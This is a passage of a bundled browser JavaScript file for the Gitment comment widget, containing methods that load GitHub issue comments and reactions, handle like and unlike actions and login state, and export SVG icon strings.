        _this8.state.comments = comments;
        return comments;
      });
    }
  }, {
    key: 'loadUserInfo',
    value: function loadUserInfo() {
      var _this9 = this;

      if (!this.accessToken) {
        this.logout();
        return Promise.resolve({});
      }

      return _utils.http.get('/user').then(function (user) {
        _this9.state.user = user;
        localStorage.setItem(_constants.LS_USER_KEY, JSON.stringify(user));
        return user;
      });
    }
  }, {
    key: 'loadReactions',
    value: function loadReactions() {
      var _this10 = this;

      if (!this.accessToken) {
        this.state.reactions = [];
        return Promise.resolve([]);
      }

      return this.getIssue().then(function (issue) {
        if (!issue.reactions.total_count) return [];
        return _utils.http.get(issue.reactions.url, {}, '');
      }).then(function (reactions) {
        _this10.state.reactions = reactions;
        return reactions;
      });
    }
  }, {
    key: 'loadCommentReactions',
    value: function loadCommentReactions() {
      var _this11 = this;

      if (!this.accessToken) {
        this.state.commentReactions = {};
        return Promise.resolve([]);
      }

      var comments = this.state.comments;
      var comentReactions = {};

      return Promise.all(comments.map(function (comment) {
        if (!comment.reactions.total_count) return [];

        var owner = _this11.owner,
            repo = _this11.repo;

        return _utils.http.get('/repos/' + owner + '/' + repo + '/issues/comments/' + comment.id + '/reactions', {});
      })).then(function (reactionsArray) {
        comments.forEach(function (comment, index) {
          comentReactions[comment.id] = reactionsArray[index];
        });
        _this11.state.commentReactions = comentReactions;

        return comentReactions;
      });
    }
  }, {
    key: 'login',
    value: function login() {
      window.location.href = this.loginLink;
    }
  }, {
    key: 'logout',
    value: function logout() {
      localStorage.removeItem(_constants.LS_ACCESS_TOKEN_KEY);
      localStorage.removeItem(_constants.LS_USER_KEY);
      this.state.user = {};
    }
  }, {
    key: 'goto',
    value: function goto(page) {
      this.state.currentPage = page;
      this.state.comments = undefined;
      return this.loadComments(page);
    }
  }, {
    key: 'like',
    value: function like() {
      var _this12 = this;

      if (!this.accessToken) {
        alert('Login to Like');
        return Promise.reject();
      }

      var owner = this.owner,
          repo = this.repo;


      return _utils.http.post('/repos/' + owner + '/' + repo + '/issues/' + this.state.meta.number + '/reactions', {
        content: 'heart'
      }).then(function (reaction) {
        _this12.state.reactions.push(reaction);
        _this12.state.meta.reactions.heart++;
      });
    }
  }, {
    key: 'unlike',
    value: function unlike() {
      var _this13 = this;

      if (!this.accessToken) return Promise.reject();

      var _state = this.state,
          user = _state.user,
          reactions = _state.reactions;

      var index = reactions.findIndex(function (reaction) {
        return reaction.user.login === user.login;
      });
      return _utils.http.delete('/reactions/' + reactions[index].id).then(function () {
        reactions.splice(index, 1);
        _this13.state.meta.reactions.heart--;
      });
    }
  }, {
    key: 'likeAComment',
    value: function likeAComment(commentId) {
      var _this14 = this;

      if (!this.accessToken) {
        alert('Login to Like');
        return Promise.reject();
      }

      var owner = this.owner,
          repo = this.repo;

      var comment = this.state.comments.find(function (comment) {
        return comment.id === commentId;
      });

      return _utils.http.post('/repos/' + owner + '/' + repo + '/issues/comments/' + commentId + '/reactions', {
        content: 'heart'
      }).then(function (reaction) {
        _this14.state.commentReactions[commentId].push(reaction);
        comment.reactions.heart++;
      });
    }
  }, {
    key: 'unlikeAComment',
    value: function unlikeAComment(commentId) {
      if (!this.accessToken) return Promise.reject();

      var reactions = this.state.commentReactions[commentId];
      var comment = this.state.comments.find(function (comment) {
        return comment.id === commentId;
      });
      var user = this.state.user;

      var index = reactions.findIndex(function (reaction) {
        return reaction.user.login === user.login;
      });

      return _utils.http.delete('/reactions/' + reactions[index].id).then(function () {
        reactions.splice(index, 1);
        comment.reactions.heart--;
      });
    }
  }]);

  return Gitment;
}();

module.exports = Gitment;

/***/ }),
/* 6 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
/**
 * Modified from https://github.com/evil-icons/evil-icons
 */

var close = exports.close = '<svg class="gitment-close-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M37.304 11.282l1.414 1.414-26.022 26.02-1.414-1.413z"/><path d="M12.696 11.282l26.022 26.02-1.414 1.415-26.022-26.02z"/></svg>';
var github = exports.github = '<svg class="gitment-github-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25 10c-8.3 0-15 6.7-15 15 0 6.6 4.3 12.2 10.3 14.2.8.1 1-.3 1-.7v-2.6c-4.2.9-5.1-2-5.1-2-.7-1.7-1.7-2.2-1.7-2.2-1.4-.9.1-.9.1-.9 1.5.1 2.3 1.5 2.3 1.5 1.3 2.3 3.5 1.6 4.4 1.2.1-1 .5-1.6 1-2-3.3-.4-6.8-1.7-6.8-7.4 0-1.6.6-3 1.5-4-.2-.4-.7-1.9.1-4 0 0 1.3-.4 4.1 1.5 1.2-.3 2.5-.5 3.8-.5 1.3 0 2.6.2 3.8.5 2.9-1.9 4.1-1.5 4.1-1.5.8 2.1.3 3.6.1 4 1 1 1.5 2.4 1.5 4 0 5.8-3.5 7-6.8 7.4.5.5 1 1.4 1 2.8v4.1c0 .4.3.9 1 .7 6-2 10.2-7.6 10.2-14.2C40 16.7 33.3 10 25 10z"/></svg>';
var heart = exports.heart = '<svg class="gitment-heart-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25 39.7l-.6-.5C11.5 28.7 8 25 8 19c0-5 4-9 9-9 4.1 0 6.4 2.3 8 4.1 1.6-1.8 3.9-4.1 8-4.1 5 0 9 4 9 9 0 6-3.5 9.7-16.4 20.2l-.6.5zM17 12c-3.9 0-7 3.1-7 7 0 5.1 3.2 8.5 15 18.1 11.8-9.6 15-13 15-18.1 0-3.9-3.1-7-7-7-3.5 0-5.4 2.1-6.9 3.8L25 17.1l-1.1-1.3C22.4 14.1 20.5 12 17 12z"/></svg>';
var spinner = exports.spinner = '<svg class="gitment-spinner-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25 18c-.6 0-1-.4-1-1V9c0-.6.4-1 1-1s1 .4 1 1v8c0 .6-.4 1-1 1z"/><path opacity=".3" d="M25 42c-.6 0-1-.4-1-1v-8c0-.6.4-1 1-1s1 .4 1 1v8c0 .6-.4 1-1 1z"/><path opacity=".3" d="M29 19c-.2 0-.3 0-.5-.1-.4-.3-.6-.8-.3-1.3l4-6.9c.3-.4.8-.6 1.3-.3.4.3.6.8.3 1.3l-4 6.9c-.2.2-.5.4-.8.4z"/><path opacity=".3" d="M17 39.8c-.2 0-.3 0-.5-.1-.4-.3-.6-.8-.3-1.3l4-6.9c.3-.4.8-.6 1.3-.3.4.3.6.8.3 1.3l-4 6.9c-.2.2-.5.4-.8.4z"/><path opacity=".93" d="M21 19c-.3 0-.6-.2-.8-.5l-4-6.9c-.3-.4-.1-1 .3-1.3.4-.3 1-.1 1.3.3l4 6.9c.3.4.1 1-.3 1.3-.2.2-.3.2-.5.2z"/><path opacity=".3" d="M33 39.8c-.3 0-.6-.2-.8-.5l-4-6.9c-.3-.4-.1-1 .3-1.3.4-.3 1-.1 1.3.3l4 6.9c.3.4.1 1-.3 1.3-.2.1-.3.2-.5.2z"/><path opacity=".65" d="M17 26H9c-.6 0-1-.4-1-1s.4-1 1-1h8c.6 0 1 .4 1 1s-.4 1-1 1z"/><path opacity=".3" d="M41 26h-8c-.6 0-1-.4-1-1s.4-1 1-1h8c.6 0 1 .4 1 1s-.4 1-1 1z"/><path opacity=".86" d="M18.1 21.9c-.2 0-.3 0-.5-.1l-6.9-4c-.4-.3-.6-.8-.3-1.3.3-.4.8-.6 1.3-.3l6.9 4c.4.3.6.8.3 1.3-.2.3-.5.4-.8.4z"/><path opacity=".3" d="M38.9 33.9c-.2 0-.3 0-.5-.1l-6.9-4c-.4-.3-.6-.8-.3-1.3.3-.4.8-.6 1.3-.3l6.9 4c.4.3.6.8.3 1.3-.2.3-.5.4-.8.4z"/><path opacity=".44" d="M11.1 33.9c-.3 0-.6-.2-.8-.5-.3-.4-.1-1 .3-1.3l6.9-4c.4-.3 1-.1 1.3.3.3.4.1 1-.3 1.3l-6.9 4c-.1.2-.3.2-.5.2z"/><path opacity=".3" d="M31.9 21.9c-.3 0-.6-.2-.8-.5-.3-.4-.1-1 .3-1.3l6.9-4c.4-.3 1-.1 1.3.3.3.4.1 1-.3 1.3l-6.9 4c-.2.2-.3.2-.5.2z"/></svg>';

/***/ })
/******/ ]);
//# sourceMappingURL=gitment.browser.js.map